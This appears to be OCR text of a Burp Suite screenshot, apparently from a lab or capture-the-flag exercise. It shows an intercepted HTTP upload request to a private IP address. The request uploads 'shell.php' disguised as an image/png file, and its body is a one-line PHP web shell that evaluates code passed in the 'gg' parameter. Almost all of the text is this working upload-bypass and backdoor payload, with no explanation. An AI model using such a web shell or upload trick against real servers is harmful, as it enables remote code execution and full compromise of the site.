 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30001 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item ?
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.23.129:30001
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.129:30001/
9 Connection: close
0 Content-Type: multipart/form-data; boundary=---------------------------321631987524697
1 Content-Length: 369
2
3 -----------------------------321631987524697
4 Content-Disposition: form-data; name="file"; filename="shell.php"
5 Content-Type: image/png
6
7 <?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?>
8 -----------------------------321631987524697
9 Content-Disposition: form-data; name="submit"
0
1 Upload
2 -----------------------------321631987524697--
3